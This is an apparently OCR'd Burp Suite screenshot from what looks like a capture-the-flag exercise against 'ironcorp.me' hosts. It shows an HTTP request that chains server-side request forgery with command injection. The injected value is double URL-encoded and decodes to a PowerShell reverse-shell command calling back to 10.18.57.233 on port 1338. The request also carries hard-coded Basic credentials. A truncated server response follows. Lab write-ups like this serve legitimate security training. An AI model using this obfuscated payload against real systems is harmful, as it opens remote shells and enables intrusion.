 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
2 × ...
Send Cancel < > Target: http://admin.ironcorp.me:11025 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?r=
http://internal.ironcorp.me:11025/name.php?name=E
quinox|%25%34%39%25%36%65%25%37%36%25%36%66%25%36
%62%25%36%35%25%32%64%25%35%30%25%36%66%25%37%37%
25%36%35%25%37%32%25%35%33%25%36%38%25%36%35%25%3
6%63%25%36%63%25%35%34%25%36%33%25%37%30%25%32%30
%25%32%64%25%35%32%25%36%35%25%37%36%25%36%35%25%
37%32%25%37%33%25%36%35%25%32%30%25%32%64%25%34%3
9%25%35%30%25%34%31%25%36%34%25%36%34%25%37%32%25
%36%35%25%37%33%25%37%33%25%32%30%25%33%31%25%33%
30%25%32%65%25%33%31%25%33%38%25%32%65%25%33%35%2
5%33%37%25%32%65%25%33%32%25%33%33%25%33%33%25%32
%30%25%32%64%25%35%30%25%36%66%25%37%32%25%37%34%
25%32%30%25%33%31%25%33%33%25%33%33%25%33%38
HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Aug 2022 21:26:15 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c
PHP/7.4.4
4 X-Powered-By: PHP/7.4.4
5 Content-Length: 2865
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <html>
11 <head>
12 <link href="
https://encrypted-tbn0.gstatic.com/images?q=
tbn:ANd9GcTLfLXmLeMSTt0jOXREfgvdp8IYWnE9_t49
PpAiJNvwHTqnKkL4" rel="icon" type="
image/x-icon"/>
13 </script>
14 <title>
Hello
</title>
15 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8">
16 <STYLE>
17 body{
18 background:url(images/head.jpg);